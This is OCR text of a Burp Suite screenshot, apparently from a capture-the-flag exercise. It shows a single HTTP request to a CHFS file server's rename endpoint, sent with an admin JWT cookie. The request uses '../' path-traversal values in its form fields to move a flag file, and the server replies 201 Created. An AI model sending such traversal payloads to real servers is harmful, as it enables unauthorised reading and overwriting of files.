 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.9.4 - Temporary Project - licensed to snow
Dashboard Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 12 × 13 × 14 × +
Send Cancel < > Target: http://manqiu.top:21899 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /chfs/rename HTTP/1.1
2 Host: manqiu.top:21899
3 Content-Length: 313
4 Accept: */*
5 cache-control: no-cache
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.141 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3Kb98CNqifhhTR6B
8 Origin: http://manqiu.top:21899
9 Referer: http://manqiu.top:21899/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhY2MiOiJhZG1pbiIsImV4cCI6MTcwODE2MTc0M30.KGcKtL
ihCI4NArDPy5unytJVaXYvika9Ak633lpVdyQ; user=admin
13 Connection: close
14
15 ------WebKitFormBoundary3Kb98CNqifhhTR6B
16 Content-Disposition: form-data; name="new"
17
18 ../../../home/ming/share_main/flag.txt
19 ------WebKitFormBoundary3Kb98CNqifhhTR6B
20 Content-Disposition: form-data; name="old"
21
22 ../../../../../../../../../../../flag/flag/flag.txt
23 ------WebKitFormBoundary3Kb98CNqifhhTR6B--
24
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Date: Sat, 17 Feb 2024 09:08:31 GMT
3 Content-Length: 0
4 Connection: close
5
6
? Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 12
Response headers 3